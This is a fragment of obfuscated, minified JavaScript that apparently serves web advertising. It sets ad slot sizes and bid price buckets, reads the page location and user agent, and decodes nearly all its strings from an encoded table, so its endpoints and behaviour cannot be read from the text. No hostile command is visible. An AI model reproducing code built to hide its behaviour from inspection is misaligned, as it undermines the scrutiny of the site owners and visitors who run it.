a(4191,"E$Bk")+a(7506,"stUf")+a(4513,"X#MY")+a(7562,"6BVv")+a(6848,"aOvk")+a(2567,"aOvk")+a(5405,")h(u")+a(5152,"JGO]")+a(2154,"ke[X")+a(2855,"w00(")+a(3696,"Eh$e")+a(2075,"Gcva")+a(1292,"X0A3")+a(7135,"7jne")+a(2594,"@]\x26a")+a(7146,"ZSy6")+a(3609,"0brt")+a(6415,"\x26I2F")+a(3354,"X0A3")+a(3207,"v%r(")+a(2919,"Ae7A")+"t}"),SqlLX:function(b,c){return b!=c},orixc:a(4220,"y0Bz")+a(3192,"ke[X"),OSqdH:function(b,c){return b==c},cKLkC:a(6862,"01mm"),SWvpD:function(b,c,f,g){return b(c,f,g)},nmfCZ:a(4658,
")h(u"),hTIkv:function(b,c,f,g){return b(c,f,g)},IZNgI:function(b,c){return b<c},LCSPV:a(2559,"\x26I2F"),Axzfo:a(417,"moDt"),tYDob:a(1486,"^wvj")+"w.",mnlzq:function(b,c){return b<=c},dTZMQ:function(b,c){return b^c},MXTlA:function(b,c,f){return b(c,f)},ZgRPu:function(b,c){return b/c},Shzmb:function(b,c){return b|c},gcLIQ:function(b,c){return b<<c},ROwUD:function(b,c){return b&c},BxSIz:a(3324,"ZSy6"),DqcPn:a(1823,"E$Bk")+a(603,"JAiN")+"2",tAORm:function(b,c){return b&c},YIRVt:function(b,c){return b<<
c},kMRoL:function(b,c){return b&c},Oifee:function(b,c){return b|c},MNiXO:function(b,c){return b<<c},lUask:function(b,c){return b&c},earkI:function(b,c,f){return b(c,f)},jqIpK:a(697,"a[[P")+a(2994,"01mm"),XoSIb:function(b,c){return b+c},ZrNrv:a(3816,"w00(")+" ",fciqs:function(b,c,f){return b(c,f)},JdELI:function(b,c){return b+c},DtKkf:function(b,c){return b+c},tNgHh:function(b,c){return b+c},VJvgX:a(7041,"w00(")+a(630,"ZSy6")+"x ",ZWmkL:a(5458,"y0Bz"),mdbHL:function(b,c){return b>c},WVovM:a(3679,"wcJg"),
GAnjN:a(1800,"BI]6"),kcLOm:function(b,c,f,g){return b(c,f,g)},IbBFP:a(2033,"Dqy\x26")+" ",AxFhB:function(b,c){return b==c},hMcoq:function(b){return b()},NbkTg:function(b){return b()},jCLBU:function(b,c){return b+c},yzqDL:a(6286,"hbw*")+a(7513,"Dqy\x26")+a(1380,"E$Bk")+a(1995,"4bvr")+a(4478,"X#MY")+a(7597,"a[[P")+a(3796,"ke[X")+a(2510,"05mX")+a(5406,"xD()")+"\x3d",ovquR:a(2774,"6BVv"),atGOt:a(4162,"lz^d"),joKtw:a(5807,"ZSy6")+a(7304,"05mX")+a(6030,"Gcva"),qIzxd:a(5004,"stUf")+a(972,"v%r(")+a(1555,
"6BVv"),dtPis:function(b){return b()},JhENo:a(2216,"^wvj"),JUyPN:a(1873,"asG]"),ZlKXm:a(7081,"Ae7A")+"ed",CXXSh:a(3660,"k%kZ"),IEJZq:a(5224,"F90B"),moMdt:a(705,"stUf"),VngTV:function(b,c){return b<c},TflmI:function(b,c){return b<c},tcENS:a(5384,"w00("),VGRFq:function(b){return b()},eUegZ:function(b,c){return b(c)},CHTxI:function(b,c){return b(c)},axnce:a(3934,"6BVv")+a(5320,"7jne")+a(1699,"Ltj]")+a(4254,"k%kZ")+a(5580,"\x26I2F")+a(2369,"xD()")+a(4355,"asG]")+a(5081,"BI]6"),BylHz:function(b,c){return b+
c},UTJaH:function(b,c){return b+c},FNqFR:a(1385,"7jne")+a(5781,"F90B")+a(447,"UFK4")+a(3676,"ZSy6")+a(929,"Oc^3")+a(2983,"5%l$")+a(4536,"5%l$")+a(6796,"hC7^")+a(1173,"Dqy\x26"),OpPlh:a(5631,"ZSy6")+a(1531,"UFK4")+a(4626,"wcJg"),aCllF:function(b,c,f){return b(c,f)},bzWGM:a(3589,"hC7^"),UhFnF:a(3547,"JAiN"),jAzca:function(b,c){return b>c},VqpxJ:a(2069,"gSsi")+"ug",tHbCz:a(5181,"VnC\x26")+"ug",PbQEG:a(5982,"stUf")+a(7471,"(nbO")+"9",LUxLd:a(2866,"xD()"),QKUFI:a(2667,"@]\x26a")+a(2747,"*h51"),xHyDh:a(3678,
"zqqy"),ztsjI:a(4687,"a[[P")+a(1557,"stUf")+a(3014,"UFK4")+a(2205,"hC7^"),qIbvp:a(4038,"cda]")+a(3803,"Oc^3")+a(5466,"xD()"),aXzEE:a(1866,"Hr19")+a(3115,"0brt")+a(7535,"5%l$")+a(1604,"X#MY")+a(5778,"cda]")+a(434,"ZSy6")+a(1536,"JAiN")+a(4667,"Hr19")+a(7576,"JAiN")+a(6879,"Dqy\x26")+a(4656,"hC7^")+a(7013,"E$Bk")+a(5813,"moDt")+a(1272,")DvJ")+a(6240,"zqqy")+a(2643,"01mm")+a(2538,"lz^d")+a(4332,"^wvj")+a(6881,"01mm")+a(7576,"JAiN")+a(6363,"moDt")+a(5692,"Hr19")+a(3384,"Oc^3")+a(2508,"X#MY")+a(6731,"Hr19")+
a(5854,"(nbO")+a(1456,"Dqy\x26")+a(4875,"X0A3")+a(4701,"\x26I2F")+a(1900,"y0Bz")+a(2070,"JGO]")+a(5145,"hC7^")+a(4668,"01mm")+a(7419,"gSsi")+a(5497,"7jne")+a(5448,"Dqy\x26")+a(5352,")h(u")+a(4812,"aOvk")+a(2780,"Ltj]")+a(1014,"gSsi")+a(4701,"\x26I2F")+a(2089,"Ae7A")+a(6571,"Ltj]")+a(5148,"05mX")+a(5718,"VnC\x26")+a(807,"^wvj")+a(2375,"BI]6")+a(7170,"cda]")+a(1353,"Oc^3")+a(4387,"E$Bk")+a(3304,"6BVv")+a(3540,"4bvr")+a(6010,")DvJ")+a(714,"VnC\x26")+a(1932,"Gcva")+a(5336,"4bvr")+a(1196,"hC7^")+a(4985,
"k%kZ")+a(4207,"ZSy6")+a(7449,"Ltj]")+a(6839,"y0Bz")+a(6522,"cda]")+a(7600,"Oc^3")+a(460,"*h51")+a(2756,"zqqy")+a(1618,"0brt")+a(3828,"F90B")+a(4157,"ke[X")+a(3080,"cda]")+a(4176,"hC7^")+a(5106,")h(u")+a(4576,"X#MY")+a(2776,"0brt")+a(666,"w00(")+a(397,"Dqy\x26")+a(1250,"xD()")+a(437,")DvJ")+a(7573,"Oc^3")+a(647,"zqqy")+a(2101,"JGO]")+a(6268,"05mX")+a(5773,"(nbO")+a(1083,"v%r(")+a(4241,"Oc^3")+a(3038,"Gcva")+a(6631,"Ae7A")+a(1348,"VnC\x26")+a(5717,"ke[X")+a(2768,"0brt")+a(1399,"cda]")+a(3273,")DvJ")+
a(6585,"5%l$")+a(5537,"(nbO")+a(6888,"F90B")+a(4357,")DvJ")+a(1985,"01mm")+a(5106,")h(u")+a(4695,"ZSy6")+a(1235,"E$Bk")+a(1097,"X#MY")+a(2259,"ZSy6")+a(4006,"k%kZ")+a(7011,"Ltj]")+a(3999,"lz^d")+a(338,")h(u")+a(4733,"Eh$e")+a(4027,"Ltj]")+a(397,"Dqy\x26")+a(1755,"UFK4")+a(2933,"6BVv")+a(3481,"E$Bk")+a(5825,"A1nF")+a(864,"cda]")+a(3232,"VnC\x26")+a(7029,"Eh$e")+a(6305,"v%r(")+a(3659,"wcJg")+a(1928,"Gcva")+a(352,"k%kZ")+a(2269,"4bvr")+a(576,"VnC\x26")+a(5626,"VnC\x26")+a(6418,"k%kZ"),WPDFe:a(436,"@]\x26a")+
a(1453,"ZSy6")+a(1015,"lz^d"),VcoYa:a(7517,"05mX")+a(4920,"stUf")+a(2730,"0brt"),QNHkb:a(3844,"JGO]")+a(2357,"@]\x26a")+a(2921,"ke[X")+a(3728,"JAiN")+"0",NlkZy:a(1853,"VnC\x26")+a(6151,"Dqy\x26")+a(5245,"hbw*")+a(5068,"cda]")+a(1794,"w00(")+a(5748,"0brt")+a(6802,"ke[X")+a(2267,"Oc^3")+a(2914,"hbw*")+a(513,"asG]")+a(2084,"^wvj")+a(5805,"Eh$e")+a(1008,")h(u")+a(6991,"X0A3")+a(3674,"Oc^3")+a(5515,"aOvk")+a(7100,"hC7^")+a(7352,"stUf")+a(6753,"(nbO")+a(7437,"Hr19")+a(7033,"Gcva")+a(3062,"4bvr")+a(2287,
"F90B")+a(6341,"(nbO")+a(6356,"Gcva")+a(4535,"5%l$")+a(2105,"gSsi")+a(4034,"A1nF")+a(1432,"7jne")+a(2841,"w00(")+a(7158,"JGO]")+a(5700,"X#MY")+a(4405,"stUf")+a(7204,"xD()")+a(4918,"Oc^3")+a(3472,"v%r(")+a(5515,"aOvk")+a(1520,"VnC\x26")+a(2248,"VnC\x26")+a(3856,"E$Bk")+a(2937,"k%kZ")+a(4183,"Eh$e")+a(672,"^wvj")+a(6256,"xD()")+a(6315,"zqqy")+a(4195,"*h51")+a(4253,"JGO]")+a(2506,"A1nF")+a(3715,"lz^d")+a(2853,"cda]")+a(5970,")DvJ")+a(6300,"stUf")+a(622,"lz^d")+a(4535,"5%l$")+a(2105,"gSsi")+a(1525,"JAiN")+
a(4769,"Gcva")+a(7295,"stUf")+a(381,"moDt")+a(2212,"k%kZ")+a(6280,"01mm")+a(7519,"\x26I2F")+a(1303,"5%l$")+a(3281,"zqqy")+a(2581,"asG]")+a(4144,"*h51")+a(3292,")DvJ")+a(1960,"7jne")+a(5997,"VnC\x26")+a(7060,"VnC\x26")+a(7410,"UFK4")+a(2932,"moDt")+a(3401,"v%r(")+a(1033,"(nbO")+a(3508,"a[[P")+a(3485,"Gcva")+a(4742,"01mm")+a(6158,"0brt")+a(6058,"ZSy6")+a(6300,"stUf")+a(863,"xD()")+a(2734,"zqqy")+a(2342,"7jne")+a(4870,"wcJg")+a(3269,"stUf")+a(2240,"E$Bk")+a(400,"lz^d")+a(6171,")h(u")+a(6092,"hC7^")+
a(1045,"BI]6")+a(4742,"01mm")+a(6203,"Hr19")+a(5369,"@]\x26a")+a(7100,"hC7^")+a(3961,"X0A3")+a(2438,"ke[X")+a(2590,"0brt")+a(4937,"v%r(")+a(4858,"Hr19")+a(2755,"cda]")+a(6162,"\x26I2F")+a(1426,"VnC\x26")+a(634,"^wvj")+a(2602,"hbw*")+a(880,"cda]")+a(6197,"stUf")+a(2581,"asG]")+a(3267,"01mm")+a(4373,")DvJ")+a(6092,"hC7^")+a(1066,"Dqy\x26")+a(6124,"6BVv")+a(4224,")h(u")+a(5443,"gSsi")+a(5672,"a[[P")+a(4151,"w00(")+a(6753,"(nbO")+a(546,"wcJg")+a(4025,"A1nF")+a(5720,"Dqy\x26")+a(1375,"Ae7A")+a(6974,"5%l$")+
a(1702,"cda]")+a(4643,")DvJ")+a(2590,"0brt")+a(3627,"ke[X")+a(4421,"stUf")+a(1161,"Oc^3")+a(6928,"E$Bk")+a(6773,"lz^d")+a(6092,"hC7^")+a(901,"aOvk")+a(4742,"01mm")+a(2828,"\x26I2F")+a(4205,"^wvj")+a(6928,"E$Bk")+a(4131,"E$Bk")+a(4935,"Oc^3")+a(1045,"BI]6")+a(4294,"k%kZ")+a(872,"k%kZ")+a(4205,"^wvj")+a(1520,"VnC\x26")+a(4613,"7jne")+a(2422,"UFK4")+a(1008,")h(u")+a(5794,"4bvr")+a(1596,"UFK4")+a(2581,"asG]")+a(6287,"X0A3")+a(1964,")h(u")+a(2399,")h(u")+a(5116,"5%l$")+a(6375,"Ae7A")+a(3668,"y0Bz")+a(2767,
"0brt")+a(3766,"0brt")+a(7194,"k%kZ")+a(1145,"v%r(")+a(2741,"y0Bz")+a(2391,"VnC\x26")+a(7539,"\x26I2F")+a(1161,"Oc^3")+a(2885,"JGO]")+a(7234,"Oc^3")+a(4334,"hbw*")+a(2019,"E$Bk")+a(7072,"Oc^3")+a(6680,"moDt")+a(6256,"xD()")+a(5391,"VnC\x26")+a(7299,"moDt")+a(7225,"JAiN")+a(3549,"01mm")+a(475,"moDt")+a(7263,"asG]")+a(1375,"Ae7A")+a(7350,"Dqy\x26")+a(1017,"4bvr")+a(1965,"@]\x26a")+a(6306,"hC7^")+a(2391,"VnC\x26")+a(4238,"6BVv")+a(2177,"Dqy\x26")+a(3026,"ZSy6")+a(5553,"JGO]")+a(5725,"X0A3")+a(6754,"Ltj]")+
a(1825,"7jne")+a(6563,"*h51")+a(2409,"Hr19")+a(2807,"5%l$")+a(2144,"@]\x26a")+a(634,"^wvj")+a(1327,"X0A3")+a(3446,"y0Bz")+a(817,"4bvr")+a(5432,"JAiN")+a(1496,"w00(")+a(1622,"^wvj")+(a(6753,"(nbO")+a(7204,"xD()")+a(6683,"X#MY")+a(4268,"moDt")+a(5970,")DvJ")+a(914,"lz^d")+a(1646,"hbw*")+a(6753,"(nbO")+a(4277,"v%r(")+a(5125,"hC7^")+a(4314,"(nbO")+a(2932,"moDt")+a(1607,"X#MY")+a(5208,"Ltj]")+a(3856,"E$Bk")+a(2270,")DvJ")+a(3350,"0brt")+a(6920,"hbw*")+a(6058,"ZSy6")+a(988,"k%kZ")+a(7116,"VnC\x26")+a(4091,
"6BVv")+a(2937,"k%kZ")+a(7210,"F90B")+a(6476,"zqqy")+a(2378,"01mm")+a(4022,"wcJg")+a(473,"ZSy6")+a(2887,"Gcva")+a(6878,"UFK4")+a(5885,"asG]")+a(5339,"0brt")+a(5515,"aOvk")+a(3086,"05mX")+a(314,"zqqy")+a(6092,"hC7^")+a(901,"aOvk")+a(2570,"wcJg")+a(3933,"wcJg")+a(2287,"F90B")+a(2885,"JGO]")+a(6986,"stUf")+a(3391,"wcJg")+a(1172,"Ae7A")+a(3180,"VnC\x26")+a(2314,"VnC\x26")+a(2409,"Hr19")+a(5219,"zqqy")+a(1044,"xD()")+a(4405,"stUf")+a(7437,"Hr19")+a(2742,"5%l$")+a(6811,"A1nF")+a(5970,")DvJ")+a(1664,"hC7^")+
a(6783,"01mm")+a(5649,"y0Bz")+a(5116,"5%l$")+a(250,"a[[P")+a(504,"ke[X")+a(1280,"hbw*")+a(3344,"Eh$e")+a(4301,"wcJg")+a(1965,"@]\x26a")+a(2937,"k%kZ")+a(3974,"moDt")+a(4420,"xD()")+a(6911,"JGO]")+a(3523,"Hr19")+a(943,"Hr19")+a(4253,"JGO]")+a(1076,"(nbO")+a(960,"xD()")+a(6687,"E$Bk")+a(3459,"6BVv")+a(1082,"^wvj")+a(7144,"A1nF")+a(7225,"JAiN")+a(1008,")h(u")+a(3002,"^wvj")+a(5053,"aOvk")+a(3743,"VnC\x26")+a(1664,"hC7^")+a(5559,"JGO]")+a(4935,"Oc^3")+a(6282,"F90B")+a(1952,"JAiN")+a(6250,"aOvk")+a(2755,
"cda]")+a(4308,"moDt")+a(1691,"6BVv")+a(223,"BI]6")+a(1593,"6BVv")+a(3355,"Hr19")+a(2892,"moDt")+a(2932,"moDt")+a(3066,"y0Bz")+a(7560,"cda]")+a(2814,"moDt")+a(3485,"Gcva")+a(489,"BI]6")+a(4738,"ZSy6")+a(1161,"Oc^3")+a(2446,"BI]6")+a(4169,"y0Bz")+a(7476,"@]\x26a")+a(1213,"0brt")+a(1363,"Eh$e")),vwehM:a(7330,"JAiN")+a(4185,"UFK4")+a(1469,"w00("),ysSAZ:a(6797,"Ae7A")+a(3560,"X#MY")+a(2516,"cda]"),IlDoa:function(b,c){return b<c},zImnT:a(808,"Hr19")+a(4723,"gSsi")+"x",tVXLs:a(4013,"7jne")+a(658,"aOvk")+
a(7551,"UFK4")+"r",CDxXP:function(b){return b()}},A=document,B=window,Kb={buckets:[{precision:3,min:0,max:18,increment:.001}]},sb=0,ib=0,U,fb="",$a,ea=B[a(4567,"VnC\x26")+a(6843,"X#MY")+a(6527,"BI]6")+"ig"]||{},ab=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],tb,nb,Ta,ob=navigator[a(7045,"0brt")+a(1659,")h(u")],ub,Hb={},vb={},ca={"default":!0,rules:[{condition:()=>!0,allow:!0}]},na=0,hd=[],
id=d[a(3010,"hC7^")](ob[a(3381,"E$Bk")+"Of"](d[a(2787,"VnC\x26")]),-1)&&d[a(1495,"(nbO")](ob[a(6612,"v%r(")+"Of"](a(1206,")DvJ")),-1),S=0,Uc={},Vc=5E3,Wc=5001,Ib,ja,wb,Lb=0,Xc=[],J=-1,Yc,vc,wc,Zc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],M=1,xc=(window[a(3230,"01mm")]||window[a(4200,"y0Bz")+"t"]||
window)[a(6374,"7jne")+a(5319,"Ltj]")][a(5939,"aOvk")+"h"],yc=xc[a(7475,")DvJ")+"Of"](d[a(7553,"Ae7A")])>=0,Mb=yc,hb=[],zc=200,Ac=d[a(847,"(nbO")](xc[a(283,"4bvr")+"Of"](d[a(483,"Oc^3")]),0),fa=[],Bc=aa(B[a(1507,"lz^d")+a(6837,"xD()")][a(651,"moDt")]),pb=d[a(5903,"xD()")](encodeURIComponent,Bc),T,Cc,Dc,xb,yb,Nb,Ob=0,oc=0,Ec=0,Pb=0,Qb=["p"],oa=[],gd=[],fc=[[d[a(7139,"UFK4")],100,1,0,d[a(5428,"asG]")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(7387,"F90B")]],[d[a(4227,
"^wvj")],1,1,0,a(2496,"F90B"),"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(531,"VnC\x26")]]],va=[],$c=[0],zb=d[a(1339,"VnC\x26")],Sb=d[a(2174,"E$Bk")],Fc=d[a(7167,"6BVv")][a(1828,"wcJg")](" "),Rb=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Tb=d[a(2174,"E$Bk")],Ab=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,
20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],ad=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],
[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Ub=[2,1],Gc=d[a(7490,"X0A3")],Hc=d[a(5999,"BI]6")],Bb=a(3860,"aOvk")+a(4789,"BI]6")+a(3578,"moDt"),Vb=d[a(7515,"7jne")],bd=(a(4114,"*h51")+a(7036,"a[[P")+a(7230,"05mX")+a(7427,"w00(")+a(3245,"wcJg")+a(4519,"7jne")+a(7427,"w00(")+a(4251,"ZSy6")+a(4552,"X0A3")+a(5612,"VnC\x26")+a(1677,"zqqy")+a(1109,"cda]")+a(5257,"Ltj]")+a(427,"aOvk")+a(4453,"UFK4")+a(5860,"v%r(")+a(5394,"hC7^")+" ")[a(4045,"Oc^3")](" "),Ic=d[a(2743,"@]\x26a")],Jc=d[a(2027,"JGO]")],Wb=d[a(3552,
"ZSy6")][a(6718,"BI]6")](" "),Kc=[0,45,60,2,0],Xb=d[a(4343,"*h51")],cd=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Lc=[1],bb=a(2214,"moDt")+a(1734,")DvJ")+a(3527,"\x26I2F")+a(5889,"ke[X")+"1",dd=[0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ed=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Mc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Yb=[0,45,10,2,0],Zb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],$b=d[a(4923,"*h51")],ac=a(2086,"stUf")+a(4223,"aOvk")+a(5467,"5%l$"),bc=d[a(7014,"cda]")],Nc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];d[a(3476,"@]\x26a")](ob[a(3356,"xD()")+"Of"](d[a(7302,"hC7^")]),0)&&!B[a(2596,"Gcva")+a(6916,"zqqy")+"x"]&&(B[a(2720,"05mX")+a(4282,"y0Bz")+"x"]=1,d[a(1933,"A1nF")](a(7094,"moDt")+a(3907,"a[[P"),B)?B[a(6253,"gSsi")+a(3907,"a[[P")](d[a(3727,"*h51")],2,uc):d[a(2099,"hC7^")](rb))})();
function a0L(){var x="Dtel aaL8W7S WONdJ8o2FGO k3X4hmkc FCkwzdS W6RcN09pWRG lePUW5BdUG z8kWzJtdLq BCoihW1I WO0YarJdTa W71SjdKT W7ZdJs1YWPK W5JcQSkLW6JcLq W5VdOLpdUga W4HwfLtcOG o8oOW5tdI8oH f8oxsSodsW yM/cG8krCW W7vqit/dKG W7FdMumkyq rSomtSo0la W7ZdVXnVWR0 FdLreXO W6BdSgD2WOu Fmkbssiq pfnypCkL xgm3bs4 p8kwf0qg WOuuvCoizG WPKCsCoijq b2W7W5ldTa WQZdGCoj ASoxea9v dWBcUSkksa WO5mBCksW7u WOZdHrGo g8o2Dmo/sq z27cJCka W7xdRXXZWP8 W5tdSLtdUg4 kdZcHCkjlW W4RdMxKyWP4 W6mrpmobWOC f8oav8oCwG AfhcKSkKiG D8khqXjs p8kDwvLb FhdcGCkfma gmkLFvzt WOLwWRldO1W eXv/WPtdQG p8oziglcNa qfK6iIC WRq7pHpdJa hbn3 WOXBWRldSuK uXhdTmo0iq WR5Xdbr8 WPGDlfmG W5FdOSkLW7FcTa sCoiENpdNW EaOzECoj W7RdMSkkW7JcLW wudcHmkDrG W79Ciq cmkEtKr5 jCoimhlcMq pG9gcu0 omoxyCoxEW W4iVBmoaWOe WOiWoGldSG W5VdJuJdPMO W4P9juhcGq hSklxH1d W6NdJaOzBq W70LrW58 W4pdKNtdKvG q8oQuxpdMq jWZcPSkQFW WPHpWO0IW7W W4hdV8kMW57cJG AsrdWRZdGq WOZdHCo9yJm rSoox8oWoW W54NECoHWOO vw7cP8kNiq WOpdHCkt W6hcRdRcOJG mCkuW4S5W4m Es0kWQW WOqPBx8j bSo5qG W5OflmkiWQu W5uRASoCW5W W4/dQCo3EW0 d0PPiCkz pmkArGfW F8oata1f W5ZdQNxdRYa jW1dfq8 W7u8xK0Q W6ipFNRcGW W5vQl8oeWO8 xd8EsCoe w8kumLxcOq WORdJmoCtJm WO/dQmoOE0u WOymoxf3 WPtdTCo+CMm WPyBeJFdOW aSoVcmkbcG bCo4f8kojq xMSzotm nHVcJCkmqG W4BdPW5GWPq W5BdHmkMW73cLq W7/dSqLBWPS WP1MWQWSW4m WOOOnHFcNG FSkWrsBdTa W4hdTmo4WPJdSG W5/dTrHYWOG oCkCsbDd n8kOoSksqa bSoUhmkjaW W6ldGIHvWOu W6VcMCkaW7NcVG W4hdJ0zlWQ4 WQBdL8odz2y zSo/WRGlhG WORdGeriW5q vmoZmcH7 WPq9crpcNG WOuRA8oaWOC kqNcJCkjCW WOCvnvGh jvWXW4ZdVW WOdcQt/dPwG wmoUwwtdQq W4XLf1hcLq kGNcPSkHCq CComWOTZWPq WPZdSSovcW qfGGWQW0 W6RdIKldH0G W4lcVchcPZ0 uCohCx7dJq jvuMW4VdMG WQddNCoyqh0 WPL3WQtdULC iSkDW5mcW6G FI8lWRVdMW WRi/iX/dKq aSoGsCovFa CWSVWRNdHW W5FdV30cwG W44aj8kyW68 cY7dMtGB nbH3W51O W4O4g1j8 W4KNy8o2WQm dHxdSW hdFcNSkuCG qea9WQS1 pmoFW6LRrG W4JcNd9DWOS cSoPbSkjca k8k2hCkEwG W47dGN7dOeK oxiIW5BdGa W6FdPCkCW6lcNW W5RcSmkyW6NcHW dK4NW6/dPW WO5IWRa9W6G W7fqmgm W4qyj8olWQG bHVdGGm9 WQHYWRiGW4W rmklB0BdOq E14hncG WPFdP3tcUN4 krFcLmkVvq oaHXW5TL W6mynx7cIa WPBdQtddNSku g8k3W7tdKSoM D8kCr1Pn WRS7jXpdHG jJlcHCkcda W6BdQwpdH3C cKT3W4pdPa W6LqiNpcNG fmo6DCo5Fa uGvBpCoa WQqXjGtdGq wWW0yCoO eCo7h8kebq vqyvy8ka WPDTWQvIWRy lmkbWQSjdq WOrtWQtcS3a BSoyW7T6wq WO/cQCkYW4pdOa oCkAg3xcOG q8oymx/dRW bHLtW6PJ nmooW7vGrW dmoWvCoyra WOFcQ3xcN8ot cIL0W6PK DLJcGmkWFq mI44W5hcLa W53dTCk0W57cRG B8oxW7qFeW Ac0BWQFdJa h8opsmorqW lCo+W5vlxq nbFcU8kjbG pCkCEWf2 tIedWPpdMG W5jnhN7cUq mmopW6yMsa W4BcO8koW4ddQG WO/cMKdcM8oO trKoFmoq WQpdT8oPqde ur0/DmoD nSkwW4OEW7a pCozW7TUqq dmogAmoMBa pq/cHImq CmklDcpdKG qf/cQSkKgW l8oqoYpdKa sGqlWPhdQa eCk1W5tdQCoL W4NcKtjsWOO W6hdPJTXWRW W54clmoaWR8 jw8ZW4VcJG W7X0egBcQq zt5WWOJcNa W50pWRFdPe0 W5SoD8oEWQ0 W4tdKIHrWOO WPhcUhtcMmov WOFcQtldKCoo omk+hCk+Ea wXCuxmoT W7ZdMCkPW78 jmkSW6ldJCoG W79ba37cGW d2GUW6RdTa raBcGCkisa f8khlL/cVa WQhcPgRcHCoI W7pdOhVdSM4 W7vwj37cNW WOfAWRNdRH4 nSkGW4hdLmoH WOa5fclcQa WPaZcW jcHyW7rV dmkevCkSAq W5JdJt9WWQC mSkWW4ldISo9 W7BdK0/dNKq wcmDocK ESoyW7T7ga FcCAWOBdGW Cmoigr9E W47dOSk2 e1FcLmkZla eW59W7j0 Ds4jWPRdUq DCoNjt1D W4O2BmogWOm W5hdQCoFW5hcQq WOPRWQC2 W6pdNfldTKi w8keoHFcSW pXldHI4B hqbrgdO ASocxhddKW kCotzSoHqq WOGgftVdMW WPLwWPmnW4W WQRcJ3/cVSop W6LtFNBcHq WQtdNmogteO g8kJW6mIW4q W5hdJSkmW5RcPa W4hdQmkcW5/cRq vuRcRmkGFG p13cLIqf uCkpyHRdVG dcjkcrS zaydvCk4 q8ohEg7dRW duLSW4xdVq E8kluqPs rwaqmZ0 nCk7W5yUW4m WP4xnbG8 lSkbxq W47dOmkYW5FcUq gmo/W4bLtW W6hdVmktW4RcRW imoyW5r/wW W5BdO37dShK pYLZW7rP WOL5A8ohWOG yb7dHtHv W4ddKLSuW54 oCkCqGve WRySnb/dJa ANpdHCkLoq pu1xhHa W4JdJx7dGgu W4f5B8oDWPq WQxdVmonwxC h8kDgSkTyW tmomvCkMBq CmoAWQOe W5iunSkiWQK WPddLSkn W7a3vmoGWOq WQu7puq WOVcQJldUY8 ctZcTCkbvG Emk8W5CeW7u WOKxnfuV WRBcIGDboG eg4RW7BdHW otnBWRDD WRBdRuddN2C dCoZAmoLCa pKDpla aSkqgM3cOG W4BdS8kNWOy WRjcWPuEW5e fW7cLCk6qG W53dLLVdK28 W4hdQmkIW5/cRq WPTTWRC9W6a W7FcUN3dUha fqpcJCkbhq WQX0WQWnW4C W4NdL0ml W7zXbGOJ W4ZdLuTuWOO f8oqv8oixa WQnGrbH2 lXJdNJKw WR7dSuXEFW b8o0hmkjbG BsXXWPtcIa W4xdV8kRW5u AfZcRSkmsW D8oxWPqVoq DsvdWQFdHG hbzVbrq fmonsCknga WOWuxmofpW zLhcQ8kVmG wbyKDSop daJcHmkmbW eSktamkH W6NdNvvdvq zmogWQWFqq mCktdmkTya WPddLmoAwW0 dSoBnGdcUG WQ/cIaTEja WR9GbbvV bCogdmkOyW W6ddHwxdG3O W6PanMxcIq FSodaZHd gsBcQG WO/dUCkbW4VcVa fwuUbqC DCkDC3/dRq qsmLASk5 vmowWQaOea sKhcLmkYsa tmoeBKRcQG W5WVFCovW4y W6ZcQCk1W6lcMa E8khqazy WOu2lSogWQm W5BdTu7dVuq WPOjqSoblG n8ooa09e aqdcMW xmkjBqddLq FCkBvqHk C39jW6xcIa hL4tW6ZdRq xGPUW4/dPa WPFcUxu W6xdO21JWQa nCkjn8kwBG WQRdQCouwvi W5lcKMNcS8kw EJuLvCoe A8kyDdFdJW kmkFvdPV WRuzbbJdOq W69NoKFcLq amoYaCkCaq W77dRemOxq mmkFAWne EZhcICkclG W6tdQM8iya W77dO2pdVhK ea9QWRf+ CvRcPCkdyG uSkYaSkbfG W6BdS3RdO2K 